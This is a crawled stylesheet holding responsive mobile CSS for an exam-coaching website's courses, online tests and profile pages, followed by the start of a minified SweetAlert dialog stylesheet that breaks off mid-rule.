	.item_title1{margin-top: 2px !important;margin-left: 0 !important;}

	hr.amline{margin: 5px 0;}

	#innerview{height: 150px !important;}

	#banner_image{height: 150px !important;}

	.quizelearn .qposts .createpost p img.ppimage{margin-left: 0;}

	/*.faqboxes{margin-bottom: 50px;}*/

	.faqboxes .bcitem{margin-top: 70px;}

	.faqboxes .faqbox{margin: 0;}

	.faqboxes .faqbox h4{font-size: 18px;padding: 15px 0;}

	.faqboxes .faqqabox{display: none;}

	.faqboxes .faqqaboxmobile{display: block !important;}

	.faqboxes #faqdata p{text-align: left;font-size: 14px !important;}

	.wnmobile{display: block;}

	.allconnections{display: none !important;}



	.livelecbox .livebox .lboxes{margin-bottom: 15px;}

	.mpboxes .bcitem{margin-top: 50px;}

	#coursesList a.courseboxes{margin: 0 0 15px;}



	.mainboxhome .card .pimgbox{height: 160px;overflow-y: hidden;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

	.testthought{height: auto !important;overflow: auto !important;}



	.profilepage .coverpbox{height: 125px;}

	.profilepage .profilephoto .profimage{width: 90px;height: 80px; }

	.profilepage .profilephoto{margin-top: -50px;}

	.profilepage #fullName{margin-top: -15px;font-size: 18px;}

  .profilepage #fullName i{display: inline-block;}

	.profilepage #learner{font-size: 14px;}

	.profilepage #connections{font-size: 14px;}

	.profilepage a.btneditprofile{margin-top: none;margin: 20px auto 0;display: none;width: 120px;text-align: center;}





	.categorypagemobile{display: block;height: 210px !important;}

	.categorypageweb{display: none !important;}

	.categorypagemobile.pdfnotes1{height: 300px !important;}

	.carouselmargintop{margin-top: 0px;}

	/*.livelecbox .livebox1 .lboxes h5{font-size: 14px !important;text-align: center;float: none !important;}

  .livelecbox .livebox1 .lboxes .thumbnail p{text-align: center !important;font-size: 12px !important;margin: 0 !important;}*/

	.examinfobox .detailbox{margin: 0 0 10px;}

	.examinfobox .detailbox img#detailimg{width: 100% !important;margin: 0 0 10px;float: none;}

	/*.livelecbox .livebox1 .lboxes .thumbnail img.imgpdf{height: auto !important;}*/



	.photogalleryimage{height: 110px !important;}

	.photogalleryimage img{height: 110px !important;}

	.livebox1 .thumbnail h5.gname{height: 40px;}



	.whatsnew marquee{margin-top: -30px;}



	.educatorbox p{font-size: 13px;}

	.educatorbox strong{font-size: 20px;margin: 0 0 5px;}

	.fstatus{margin-top: 15px;}

	.fstatus1{margin-top: 15px;}

	.expertin{margin: 0;}



	.file_manager .container{padding: 0;}

	.file_manager .plussection{margin-bottom: 0 !important;}

	span#aboutdetails{display: block;margin: 10px 0;}



	/*.onlinetestbox h4{margin: 10px 0;}

	.onlinetestbox .col-md-4.col-12{text-align: center;}

	.onlinetestbox label.lblheader{margin: 7px 0 0;}

	#instructionpage .text-center .text-left{text-align: justify !important;}

	.onlinetestquestions{width: 100%;height: auto;}

	.onlinetestquestions a.closeNavigation1{display: block;}



	.onlinetestquestnavigation{width: 98%;height: 450px;position: absolute;background: #ffffff;z-index: 9;left: 10px;border: solid 2px #ff0000;padding: 10px;}

	.onlinetestquestnavigation .allqnumbers{height: 310px;}

	.onlinetestquestnavigation a.closeNavigation{left: -16px;}

	.onlinetestcontrols button.btnControls{font-size: 14px;margin: 5px;}

	.onlinetestcontrols .row{text-align: center;}*/

	#usercontrolpanel{display: none;position: fixed;height: 100vh;z-index: 1;}

	.usercontrol{position: fixed;top: 0%;background: #ffffff;z-index: 1;width: 90%;right: 0;height: 100vh;}

	a.closeNavigation{left: 24px;z-index: 1;top: 40%;}

	.onlinetestbox h4{margin: 0;text-align: left;}

	.onlinetestbox .text-center h4{margin: 15px 0 0;text-align: left;}

	.onlinetestbox label.lblheader{margin: 10px 0 0;}

	/*.onlinetestquestions{height: 60vh;}*/

	.onlinetestquestions .rowheight{height: 55vh;}

  .onlinetestbox label .tlanguage{padding: 0;}

	.instr_footer .text-justify{padding: 0 25px;}

  .onlinetestcontrols{position: relative;}

  .onlinetestquestions{height: 60vh;}

	.borderleft{border-left: none;}

	.onlinetestquestnavigation .allqnumbers{height: 60vh;}

	.onlinetestquestions .otquestion{height: auto;overflow-x: unset;}

  .onlinetestquestions1 .otquestion{height: auto;overflow-x: unset;padding: 0 10px !important;line-height: 24px;}

	.onlinetestquestions .otquestion p{font-size: 16px;}

	.onlinetestquestions .onlinetestoptions label{font-size: 16px;}

	.onlinetestquestions .onlinetestoptions{margin: 0;}

	.onlinetestcontrols{background: #ffffff;text-align: center !important;}

	.onlinetestcontrols .text-right{text-align: center !important;}

	.onlinetestcontrols button.btnControls{font-size: 14px;margin-bottom: 5px;width: 47%;}

	.onlinetestbox .tline{margin: 5px 0;}

  #btnSaveNextDesktop{display: none;}

  #btnSaveNextMobile{display: block;}

  .reportbox{margin-bottom: 0;width: 50%;border-radius: 0;}

  .reportbox1{margin-bottom: 0;width: 100%;border-radius: 0;}

  .reportbox.testscore{width: 100%;}

  .reporttopbox{flex-wrap: wrap;margin: 0;padding-bottom: 20px;}

  nav.bcitemtest{padding: 0 !important;}

  nav.bcitemtest1{margin-top: 95px !important;}

  .reportbox span.rscore{font-size: 14px;}

  .reportbox.pb-4{padding-bottom: 0 !important;}

  .profilepage .myconnections{display: none;}

  .rmenus p{text-align: center;}

  .rmenus p span{display: block;}



  #instructionpage ol{padding: 0 0 0 20px;font-size: 14px !important;}

  #instructionpage ol .general ol{padding: 0 0 0 10px;font-size: 14px !important;}

  #instructionpage ol .general ol li{font-size: 14px !important;text-align: justify;}

  #instructionpage ol ol li{font-size: 14px !important;text-align: justify !important;}

  .allnotations{padding-left: 0 !important;}

  .instr_footer .text-justify{font-size: 10px;}

  .instr_footer button.btn-success{font-size: 14px;padding: 5px 10px}

  #instructionpage ol .general span{font-size: 14px !important;}

  .switchview p{text-align: center !important;}

  .callfollow{display: block;}

  img.imgSign{width: 70%;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0px 5px;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .submenus ul li a{margin-right: 0;}

  /*.submenus ul li ul li a{width: 100%;}*/

  .upscslider{margin-top: 40px !important;}

  .submenus1{margin-top: 55px;margin-left: -15px;}

  .bcitem2{margin-top: 100px !important;}

  .locations p{text-align: justify;}

  .locations img.pageimg{width: 100%;}

  /*.stage{display: none;}*/

  #btnclose1{right: -10px !important;top: -20px !important;}

  #slider-wrap{

    width: 305px;

    height: 431px;

  }

  #slider-wrap ul#slider li{

    width: 305px;

    height: 431px;

  }

  #upsc-prelims .col-md-4{order: -1;margin-bottom: 20px;}

  .mphboxes .cdbox h1.ctitle{font-size: 20px;padding: 10px 0;}

  .mphboxes .cdbox .cduration{font-size: 13px;margin: 0 0 10px;}

  #desktopview{display: none;}

  #mobileview{display: block;}

  .locations .subtitle p::after{border-bottom: solid 40px #ff0000;}

  .locations .subtitle p{padding: 5px 15px;font-size: 18px;}



  .icon1 {

    top: -6px;

    left: 76px;

  }

  .icon2{

    margin-left: 200px;

    margin-top: -90px;

  }

  a.save{

    font-size: 13px;

    margin-top: 15px;

    padding: 5px 0;

  }

  span.space2{

    display: block;

    margin: 10px 0;

  }

  .onlinetestbox h4 i{

    margin: 0 5px;

  }

  .onlinetestquestions{

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);

    border-radius: 5px;

    padding: 10px 0;

  }

  .onlinetestquestions .otquestion{

    padding: 0;

  }

  .onlinetestbox h4 span.qno{

    display: inline-block;

    margin-top: 0;

  }

  .onlinetestcontrols{

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);

    border-radius: 5px;

    padding: 10px;

    }

  .reportbox #accuracy1,.reportbox #percentage{display: block;text-align: center;}

  .mobilelogo{margin-right: 100px;}

  .openbtn{margin-left: 0;}

  .parent{margin-right: -4px; margin-top: 0px; background: transparent;}

  #mobile_profile{margin-right: 0;}

  .thisis {

    display: inline-block;

    vertical-align: middle;

    height: 25px;

    margin-right: -30px;

  }

  .thisis div a{font-size: 18px;}

  .thisis div i{color: #ff0000;}

  .slidem {

    overflow: hidden;

    text-align: center;

    min-width: 90px;

  }

  .sidepanel{z-index: 9;padding-bottom: 70px;}

  .footermenus a span{display: block;margin: 5px 0px 0;color: #093184;font-weight: 600;}

  .livelecbox .livebox1{margin: 0;}

  .livebox1 .livemenus{margin: 0;}

  .livebox1 .livemenus .nav-tabs .nav-link{border-radius: 0;border: solid 2px #e5e5e5;padding: 5px 15px !important;flex-basis: unset;flex-grow: unset;}

  .livebox1 .livemenus .nav-tabs{overflow-x: auto;white-space: nowrap;flex-wrap: unset;border: none;}

  .livebox1 .livemenus .nav-tabs .nav-link.active::after{content: none;}

  .livebox1 .livemenus .nav-tabs::-webkit-scrollbar{display: none;}

  .parent:before{content: unset;}

  .parent:after{content: unset;}

  .allcoursebox .catboxes{margin-left: 0;}

  .mphboxes .cdbox{border-bottom: none;padding-bottom: 0;}

  .mphboxes .main2{padding-top: 0;}

  .mphboxes .navsubmenus .nav-tabs{margin-left: 0 !important;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 5px;}

  .t1.active::after,.t2.active::after,.t3.active::after{left: 40% !important;}



 .about-head2{margin-top: 18px;}



 .about-head3{

 margin-top: 18px;

 }

.about-img2{

  border-bottom: 1px solid #ff0000;

  border-right: none;

  }

.about-img3{

   border-bottom: 1px solid #ff0000;

    border-right: none;

    margin-top: 25px;

  }

.about-img4{

  margin-top: 25px;

  }

h2.location1{

    top: 75px;

  }

 .col-md-4.checkout_title1 {

    margin-top: 20px;

}

 .why-page{height: 100px; padding: 0px 0 30px 28px;}

 .why-page h4{font-size: 14px;}

 .why-page h3{font-size: 14px; margin-top: -23px}





.box-image img {

    width: 100px;

    height: 100px;

    }



    .box-space1{

      margin-top: 20px;

    }



   



.locations{margin-left: 0px;}

h2.heading-about{font-size: 24px;}



#founder-desktop{display: none;}

#founder-mobile{display: block;}



.footernew.ftbox hr{display: none;}

.footermenus a span{display: block;font-size: 12px;margin: 7px 0;}

.footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

#carouselExampleIndicators1 .carousel-inner{height: 150px !important;}

#carouselExampleIndicators{margin-top: 45px !important;}



.mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

.formobile{display: block;}

.fordesktop{display: none;}

.offcourse .coverbox img{display: none;}

#facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .offcourse .courseintro .cibox img{display: unset !important;}

  .elementor-widget-container1{margin: 0 15px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .revbox p{height: auto;overflow-y: auto;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;padding: 0;}

  .logbox h2{font-size: 16px !important;}

  #finalTestSummary .modal-content .modal-body{padding: 10px 0;}

  #finalTestSummary .modal-content .modal-body .profilebox{margin-right: 10px;}

  #finalTestSummary .modal-dialog{margin-top: 30px;}

  #finalTestSummary .modal-content .modal-body p{margin: 0 0 5px;}

  #finalTestSummary .scorecard{margin-bottom: 20px;}

  h1.allpageheading1{font-size: 20px;}

  .mainlinks{width: auto !important; display: none;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

}





.onlinetestbox label.lblheader span{display: none;}


.parent-container {
    width: 70vw; 
    padding: 0; 
    margin: 10px; 
    box-sizing: border-box; 
}
.grid-container {
    display: grid;
    grid-template-columns: repeat(5, 1fr); 
    grid-gap: 12px;
    padding: 0; 
    margin: 0 auto;  
    width: 100%;  
    max-width: 100%;  
}

.grid-item {
    text-align: center;
}

.circle-box {
    box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;
    width: 80%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.circle-box img {
    width: 60%;
    height: 100%;
    object-fit: cover;
    border: 7px solid #fff;
}


.grid-item a {
    display: block;
    text-decoration: none;
    color: inherit;
}

.new-category-t{
    margin-top: 3px; margin-bottom: 14px; color: #000000;font-weight: 600; font-size: 12px;
}

@media (max-width:  980px){
    .parent-container{
      width: 93vw;
        
     }
    
}









@media (max-width:  480px) {
#carouselExampleIndicators{
    margin-top: 37px !important;
}
.nav-link {
        padding: 8px 2px 0 !important;
    }
    

   .course-image{

        display: block;

    }

    

     /*============== Courses 8 Grid Courses New Added Start===============*/

     

     .grid-container { display: grid; grid-template-columns: repeat(3, 1fr); grid-gap: 12px; padding: 8px; margin: 8px auto;}

         .grid-item { text-align: center; }

        .circle-box { box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;  border: 1px solid #d5cfcf; width: 100%; height: 100%;

             border-radius: 7px; overflow: hidden;  margin: 0 auto; transition: transform 0.3s ease; }

        .circle-box img { width: 80%; height: 80%; object-fit: cover; border: 7px solid #fff; }

        .view-course-icon{ width: 80% !important; height: 80% !important; padding: 10px !important; object-fit: cover; border: 7px solid #fff;}

        .grid-item:hover .circle-box { transform: scale(1.1); }

        .grid-item a { display: block; text-decoration: none; color: inherit; }

        

        /*============== Courses 8 Grid Courses New Added End ===============*/

    

   .footer-icon{width: 40px; height: 40px; }

    

    	.footernew .fbox h4.fus{ justify-content: space-evenly; align-items: center; display: flex; }



    .admissions1{background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;margin: 0 0 15px;}



    

    .crashcourse .card{display: block; width: 90%; margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}



.crashcourse .card:nth-child(n+6) {

    display: none;

}



.cattitle{

    font-size: 24px !important;

        font-weight: 800 !important;

        font-family: 'Roboto', sans-serif !important;

        color: white !important;

        margin-top: -8px !important;

        text-align: center !important;

        padding: 15px 0 !important;

        border-radius: 8px;

        background: radial-gradient(circle at 10% 20%, rgb(221, 49, 49) 0%, rgb(119, 0, 0) 90%);

    }

    

    .label-hiding{

        display: none !important;

    }

    

    

}

    

    .catmobilebox{

        margin: auto auto 25px !important;

    width: 90%;

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);

    border-radius: 10px;

     display: block !important; 

    box-sizing: border-box;



        }

    

  .profilepage #fullName{margin-top: 10px;}

  .crashcourse{height: auto !important;}

  /*.crashcourse .card{margin: 5px 0 0 10px !important;}*/

  .footermenus a span{display: block;font-size: 11px;margin: 7px 0;}

  #banner_image{height: auto !important;}

  .onlinetestbox h4{text-align: center;}

  .onlinetestcontrols button.btnControls{font-size: 13px;margin-bottom: 5px;width: 47%;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  /*.mainlinks{display: none;}*/

  /*.othercourses .card{height: auto !important;margin: 20px auto !important;}*/

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 80px;}

  /*.courselistbox .catmobilebox{height: 195px;}*/

    .courselistbox, .catmobilebox{height: auto;} /*change */



  

  /*.catmobilebox1{height: 160px !important;}*/

   .catmobilebox1{height: auto !important;}

  

  .categorypagemobile{height: auto !important;}

  #editorialanalysis .cafbox span.pdate{font-size: 14px;font-weight: 600;}

  #dailycurrentaffairs .cafbox span.pdate{font-size: 14px;font-weight: 600;}

  h1.allpageheading{font-size: 28px;}

  .examinfobox .dailybox .imgbox{height: auto;}

  .examinfobox .dailybox .imgbox img#detailimg{margin: 0;}

  nav.navbar a.navbar-brand img{width: 186px !important;}

  #courses_menu_mobile{top: 40px;}

  .quizdetails span.title{font-size: 16px;}

  .dailyquiz .quizbox2 h5.answerlabel{margin: 20px 0;}

  .dailyquiz .quizbox2 p{text-transform: capitalize;}

  /*.freeimages{width: 50%;float: left;}*/

  /*.freeimages img{height: 150px;}*/

  .pgraph{text-align: center;}

  .pgraph .box canvas{left: 27%;}

  .pgraph .box .chart{width: 100%;}

  .syllabus .sboxes p.titles{margin: 5px 0 10px;}

  .syllabus .sboxes p.tpercent{text-align: right !important;}

  .syllabus .sboxes .sections .btnNotes1{display: inline-block;}

  .syllabus .sboxes .sections .btnNotes{display: none;}

  .syllabus .sboxes .sections .topboxes p.titles{margin: 2px 0 5px 0;}

/*}*/

@media (max-width: 460px) {

	.mainboxhome{height: 240px;}

	.profilepage #fullName{margin-top: 0px;font-size: 18px;}

	.categorypagemobile.pdfnotes1{height: 320px !important;}

	.adjustheight{height: 200px !important;}

  .crashcourse{height: auto !important;}

  .crashcourse .card{margin: 5px 0 0 10px !important;}

  .othercourses .card{height: auto !important;margin: 20px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 80px;}

  /*#formobilescroll{overflow-x: auto;white-space: nowrap;flex-wrap: unset;}*/

   div#enq-inner-box {margin-bottom: 2rem;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

  .dailyquiz{padding: 0;}

  .dailyquiz .quizbox{padding: 0 0 10px;min-height: auto;}

  .footernew .resources{display: none;}

  /*.copyright1{display: none;}*/

  #whatsnewhome{display: none;}

}



@media (max-width: 440px) {

	.mainboxhome{height: 225px;}

	/*.categorypagemobile.pdfnotes1{height: 300px !important;}*/

	.categorypagemobile.pdfnotes1{height: auto !important;}



	

  .profilepage #fullName{margin-top: 10px;}

  .crashcourse{height: 215px !important;}

  /*.crashcourse .card{margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}*/

  

/* .crashcourse .card{display: block; width: 90%; margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}*/



/*.crashcourse .card:nth-child(n+3) {*/

/*    display: none;*/

/*}*/

  

  .crashcourse .card a img{box-shadow: none;border: 10px 10px 0 0;}

  .crashcourse .card a img.imgpremium{margin-right: 10px;}

  .crashcourse .card a h4{margin: 10px !important;}

  /*.crashcourse .card .avgrating{margin-left: 10px;}*/

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .crashcourse .card .avglearners{margin-right: 10px;}

  .crashcourse .card .fa-star, .fa-star-o, .fa-star-half-o{letter-spacing: -2px;}

  .why-page{height: 78px; padding: 0px 0 30px 0px;}

  .why-page h4{font-size: 12px; padding: 0px 30px 0 27px;}

  .why-page h3{margin-top: -25px;}

  /*.elementor-widget-container {padding: 12px 0px 12px 32px; width: 125%}*/

  /*.button-wrapper1 {width: 110%;font-size: 18px;}

  .button-wrapper2 {width: 110%;font-size: 18px;}

  .button-wrapper3 {width: 110%;font-size: 18px;}

  .button-wrapper4 {width: 110%;font-size: 18px;}

  .button-wrapper5 {width: 110%;font-size: 18px;}

  .button-wrapper6 {width: 110%;font-size: 18px;}*/

  .elementor-heading-title1 {margin-top: 0; text-align: center; font-size: 24px;}

 /*.space1{padding-left: 73px;}

 .space2 {margin-top: -32px;}*/

 h4.elementor-heading-title.elementor-size-default {font-size: 20px;}

 /*.elementor-button-content-wrapper {padding: 15px 71px 11px 50px;}*/

 .button-wrapper7 {margin-left: 63px; margin-bottom: 15px; width: 58%;}

  iframe#widget2 {width: 100%;height: 200px !important;}

  .elementor-image-box-img img{margin-bottom: 10px;}

  .othercourses .card{height: auto !important;margin: 10px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 20px;}

  .pdfbrochures .noformobile{display: none;}

  .brochures{padding: 10px;}

  .brochures a img{padding: 7px;}

}





@media (max-width: 400px) {

	.mainboxhome{height: 185px;}

  .crashcourse{height: 220px;}

	.mainboxhome .card{margin: 5px 0 0 10px !important;}

  .mainboxhome .card .pimgbox{height: 125px;margin-top: 15px;}

	.mainboxhome .card .pimgbox.pimgbox1{height: 135px;margin-top: 25px;}

	.profilepage #fullName{margin-top: 10px;font-size: 18px;}

	.categorypagemobile{height: 190px !important;}

  /*.courselistbox .catmobilebox{height: 175px;}*/

    .courselistbox .catmobilebox{height: auto;}



  

  #innerview{height: 135px !important;}

  .othercourses .card{height: auto !important;margin: 20px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 32px;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .notesdata{height: 500px;overflow-y: scroll;}

}



@media (max-width: 380px) {

	.categorypagemobile.pdfnotes1{height: auto !important;}

	.adjustheight{height: 180px !important;}

	.adjustheight h4{height: 33px;}

	.educatorbox strong{font-size: 16px;}

	.educatorbox p{font-size: 11px;}

	.expertin{font-size: 14px;}

	.onlinetestbox h4{font-size: 13px;}

	.onlinetestbox label.lblheader{font-size: 13px;}

  .reportbox span.rscore{font-size: 12px;}

  .profilepage #fullName{margin-top: 0;}

  .crashcourse{height: 200px !important;}

  .crashcourse .card{margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 180px !important;border-radius: 10px;}

  .crashcourse .card a img{box-shadow: none;border: 10px 10px 0 0;}

  .crashcourse .card a img.imgpremium{margin-right: 10px;}

  .crashcourse .card a h4{margin: 10px !important;}

  /*.crashcourse .card .avgrating{margin-left: 10px;}*/

  .crashcourse .card a .avgrating{margin-left: -10px !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .crashcourse .card .avglearners{margin-right: 10px;}

  .crashcourse .card .fa-star, .fa-star-o, .fa-star-half-o{letter-spacing: -2px;}

  .why-page{height: 82px;}

  .why-page h4{font-size: 12px; padding: 0 30px 0 45px;}

  .why-page h3 {font-size: 12px;  margin-top: -80}

  /*.elementor-button-content-wrapper {font-size: 12px;  padding: 12px 67px 10px 46px;}*/

  .elementor-heading-title1 {font-size: 23px; margin-top: 0;}

  .widget-container1 {margin: 22px 0px 14px;}

  h4.elementor-heading-title.elementor-size-default {font-size: 18px;}

  

  /*.space1 {padding-left: 55px;}*/

   iframe#widget2 {width: 100%;height: 200px !important;}

  .button-wrapper7 { width: 70%; font-size: 15px; text-align: center;}

  a.closeNavigation{left: 21px;}

  .othercourses .card{height: auto !important;margin: 12px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .card-gallery{ width: 328px; height: 209px;}

  .testimonial-card { width: 328px; height: auto;}

  .video-gallery-card { width: 328px; height: 209px; }

}





@media (max-width: 360px){

      h1.allpageheading{font-size: 22px;}



    

.button-wrapper7 { width: 70%;font-size: 15px;text-align: center;}

  .othercourses .card{height: auto !important;margin: 12px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .crashcourse .card a .avgrating{margin-left: -10px !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  #dailycurrentaffairs .cafbox{padding: 7px;}



}

  









@media (max-width: 340px) {

  .profilepage #fullName{margin-top: -15px;font-size: 18px;}



  .box-image img {width: 78px; height: 78px;}

  .why-page{height: 77px; line-height: 0px; margin-top: 1px;}

  .why-page h4{font-size: 12px;  padding: 1px 30px 0 41px;}

  .why-page h3 {font-size: 10px; margin-top: -16px;}

  .elementor-button-content-wrapper {font-size: 12px;  padding: 12px 67px 10px 46px;}

  .content-wrapper1 {font-size: 11px;}

  .elementor-widget-container {width: 138%;}

  .widget-container1 {margin: 22px 0px 14px;}

  .elementor-heading-title1 {font-size: 23px; margin-top: -20px;}

  h4.elementor-heading-title.elementor-size-default {font-size: 20px;}

  .button-wrapper7 {width: 61%; font-size: 12px;}

  /*.space1 {padding-left: 33px;}*/

  iframe#widget2 {width: 100%;height: 200px !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .courselistbox .catmobilebox{height: auto;}

  .categorypagemobile{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}



}

--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/vendor/bootstrap/css/sweetalert.min.css
body_size: 10209
content:
body.stop-scrolling{height:100%;overflow:hidden}.sweet-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1700;display:none;background-color:rgba(0,0,0,.4)}.sweet-alert{position:fixed;top:50%;left:50%;z-index:1700;display:none;width:478px;padding:20px 30px;margin-top:-200px;margin-left:-269px;overflow:hidden;text-align:center;background-color:#fff;border-radius:.215rem}@media (max-width:767.98px){.sweet-alert{right:1.0715rem;left:1.0715rem;width:auto;margin-right:0;margin-left:0}}.sweet-alert .form-group{display:none}.sweet-alert .form-group .sa-input-error{display:none}.sweet-alert.show-input .form-group{display:block}.sweet-alert .sa-confirm-button-container{position:relative;display:inline-block}.sweet-alert .la-ball-fall{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-27px;visibility:hidden;opacity:0}.sweet-alert button[disabled]{cursor:default;opacity:.6}.sweet-alert button.confirm[disabled]{color:transparent}.sweet-alert button.confirm[disabled]~.la-ball-fall{visibility:visible;opacity:1;transition-delay:0s}.sweet-alert .sa-icon{position:relative;box-sizing:content-box;width:80px;height:80px;margin:20px auto;border:4px solid gray;border-radius:50%}.sweet-alert .sa-icon.sa-error{border-color:#ff4c52}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;top:37px;display:block;width:47px;height:5px;background-color:#ff4c52;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{left:17px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{right:16px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-warning{border-color:#eb6709}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;top:10px;left:50%;width:5px;height:47px;margin-left:-2px;background-color:#eb6709;border-radius:2px}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;bottom:10px;left:50%;width:7px;height:7px;margin-left:-3px;background-color:#eb6709;border-radius:50%}.sweet-alert .sa-icon.sa-info{border-color:#0bb2d4}.sweet-alert .sa-icon.sa-info::before{position:absolute;bottom:17px;left:50%;width:5px;height:29px;margin-left:-2px;content:"";background-color:#0bb2d4;border-radius:2px}.sweet-alert .sa-icon.sa-info::after{position:absolute;top:19px;width:7px;height:7px;margin-left:-3px;content:"";background-color:#0bb2d4;border-radius:50%}.sweet-alert .sa-icon.sa-success{border-color:#11c26d}.sweet-alert .sa-icon.sa-success::after,.sweet-alert .sa-icon.sa-success::before{position:absolute;width:60px;height:120px;content:"";background:#fff;border-radius:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success::before{top:-7px;left:-33px;border-radius:120px 0 0 120px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{top:-11px;left:30px;border-radius:0 120px 120px 0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{position:absolute;top:-4px;left:-4px;z-index:2;box-sizing:content-box;width:80px;height:80px;border:4px solid rgba(17,194,109,.2);border-radius:50%}.sweet-alert .sa-icon.sa-success .sa-fix{position:absolute;top:8px;left:27px;z-index:1;width:7px;height:90px;background-color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{position:absolute;z-index:2;display:block;height:5px;background-color:#11c26d;border-radius:2px}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{top:46px;left:14px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{top:38px;right:8px;width:47px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-repeat:no-repeat;background-position:center center;background-size:contain;border:none;border-radius:0}.sweet-alert .btn-default.focus,.sweet-alert .btn-default:focus{border-color:#e4eaec;box-shadow:none}.sweet-alert .btn-success.focus,.sweet-alert .btn-success:focus{border-color:#11c26d;box-shadow:none}.sweet-alert .btn-info.focus,.sweet-alert .btn-info:focus{border-color:#0bb2d4;box-shadow:none}.sweet-alert .btn-danger.focus,.sweet-alert .btn-danger:focus{border-color:#ff4c52;box-shadow:none}.sweet-alert .btn-warning.focus,.sweet-alert .btn-warning:focus{border-color:#eb6709;box-shadow:none}.sweet-alert button::-moz-focus-inner{border:0}@-webkit-keyframes 